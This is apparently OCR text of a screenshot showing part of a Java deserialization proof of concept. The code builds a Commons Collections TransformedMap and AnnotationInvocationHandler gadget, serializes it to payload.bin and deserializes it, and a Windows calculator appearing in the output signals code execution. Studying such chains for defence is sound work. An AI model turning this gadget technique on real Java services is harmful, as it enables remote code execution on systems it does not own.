 Map AfterTransformerMap = TransformedMap.decorate(BeforeTransformerMap, keyTransformer: null, transformedChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, AfterTransformerMap);
//序列化操作
FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(instance);
objectOutputStream.close();
//反序列化操作
FileInputStream fileInputStream = new FileInputStream( name: "payload.bin");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
Object result = objectInputStream.readObject();
objectInputStream.close();
System.out.println(result);
}
}
CollectionPoc2 › main()
k1.7.0_80\bin\java.exe ...
tationInvocationHandler@47f5e1ea
code 0
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% ²√x x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −